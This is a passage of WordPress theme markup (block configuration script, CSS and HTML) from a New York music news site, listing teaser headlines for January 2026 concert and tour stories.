block_tdi_138.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"68","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#ffffff","cat_txt_hover":"#eeeeee","title_txt":"#d6d6d6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_138","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style"}';
block_tdi_138.td_column_number = "2";
block_tdi_138.block_type = "td_flex_block_1";
block_tdi_138.post_count = "3";
block_tdi_138.found_posts = "4167";
block_tdi_138.header_color = "";
block_tdi_138.ajax_pagination_infinite_stop = "";
block_tdi_138.max_num_pages = "1389";
tdBlocksArray.push(block_tdi_138);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_138 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/fivebyfive-announces-wonders-of-water-concert"  rel="bookmark" class="td-image-wrap " title="FivebyFive Announces Wonders of Water Concert" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-2.12.58-PM-768x407-1-485x360.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/fivebyfive-announces-wonders-of-water-concert"  rel="bookmark" title="FivebyFive Announces Wonders of Water Concert">FivebyFive Announces Wonders of Water Concert</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:44:00-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">FivebyFive has recently announced their Wonders of Water Concert scheduled for March 5 and 6, 2026. The event, located in Rochester, is a multimedia...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/sugar-sets-extensive-reunion-tour-drops-second-new-song"  rel="bookmark" class="td-image-wrap " title="Sugar Sets Extensive Reunion Tour, Drops Second New Song" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screen-Shot-2026-01-21-at-8.00.58-AM-1290x915-1-485x360.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/sugar-sets-extensive-reunion-tour-drops-second-new-song"  rel="bookmark" title="Sugar Sets Extensive Reunion Tour, Drops Second New Song">Sugar Sets Extensive Reunion Tour, Drops Second New Song</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:14:23-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">After quickly selling out residencies in New York and London last fall and releasing its first new music in 30 years, the reunited Bob...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/the-afghan-whigs-40th-anniversary-tour-with-mercury-rev-stops-in-woodstock-manhattan"  rel="bookmark" class="td-image-wrap " title="The Afghan Whigs 40th Anniversary Tour with Mercury Rev Stops in Woodstock, Manhattan" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/afghan-whigs-2-768x768-1-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/the-afghan-whigs-40th-anniversary-tour-with-mercury-rev-stops-in-woodstock-manhattan"  rel="bookmark" title="The Afghan Whigs 40th Anniversary Tour with Mercury Rev Stops in Woodstock, Manhattan">The Afghan Whigs 40th Anniversary Tour with Mercury Rev Stops in Woodstock, Manhattan</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T02:44:32-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">2026 marks the 40th anniversary of The Afghan Whigs, who will celebrate the occasion with a 21 date headline tour in North America with...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140>.wpb_wrapper,.tdi_140>.wpb_wrapper>.tdc-elements{display:block}.tdi_140>.wpb_wrapper>.tdc-elements{width:100%}.tdi_140>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_140>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-sidebar  tdi_141 td_block_template_12">
<style>.tdi_141{margin-bottom:0px!important}</style>
<style>.tdi_141.td-a-rec{text-align:center}.tdi_141.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_141 .td-element-style{z-index:-1}.tdi_141 .td_spot_img_all img,.tdi_141 .td_spot_img_tl img,.tdi_141 .td_spot_img_tp img,.tdi_141 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB1 -->
<div id='div-gpt-ad-1609308635191-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609308635191-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_142 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:30px!important}}@media (max-width:767px){.tdi_142{margin-bottom:35px!important}}</style>
<style>.tdi_142 .td-image-wrap{padding-bottom:105%}.tdi_142 .entry-thumb{background-position:center 50%}.tdi_142 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_142 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_142 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_142 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_142 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_142 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_142 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_142 .td-post-vid-time{display:block}.tdi_142 .td-post-category:not(.td-post-extra-category){display:none}.tdi_142 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_142 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_142 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_142 .td-read-more{display:none}.tdi_142 .td-author-date{display:inline}.tdi_142 .td-post-author-name{display:none}.tdi_142 .entry-review-stars{display:none}.tdi_142 .td-icon-star,.tdi_142 .td-icon-star-empty,.tdi_142 .td-icon-star-half{font-size:15px}.tdi_142 .td-module-comments{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_142 .td-module-title a{color:#aaaaaa}.tdi_142 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_142 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_142 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_142 .td-image-wrap{padding-bottom:115%}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_142 .td-module-container:before{bottom:-7.5px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0px}.tdi_142 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_142 .td-module-container:before{bottom:-1px}.tdi_142 .td-author-date{display:none}.tdi_142 .td-post-date,.tdi_142 .td-post-author-name span{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_142 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_142 .td-module-container:before{bottom:-10px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_142 = new tdBlock();
block_tdi_142.id = "tdi_142";
block_tdi_142.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"68","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_142","tdc_css_class":"tdi_142","tdc_css_class_style":"tdi_142_rand_style"}';
block_tdi_142.td_column_number = "1";
block_tdi_142.block_type = "td_flex_block_1";
block_tdi_142.post_count = "4";
block_tdi_142.found_posts = "4167";
block_tdi_142.header_color = "";
block_tdi_142.ajax_pagination_infinite_stop = "";
block_tdi_142.max_num_pages = "1041";
tdBlocksArray.push(block_tdi_142);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_142 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/nycs-ecce-shnak-re-envisions-katys-wart-with-dual-music-videos"  rel="bookmark" class="td-image-wrap " title="NYC’s Ecce Shnak Re-Envisions “Katy’s Wart” With Dual Music Videos" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/wart1-768x710-1-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/nycs-ecce-shnak-re-envisions-katys-wart-with-dual-music-videos"  rel="bookmark" title="NYC’s Ecce Shnak Re-Envisions “Katy’s Wart” With Dual Music Videos">NYC’s Ecce Shnak Re-Envisions “Katy’s Wart” With Dual Music Videos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:44:00-05:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
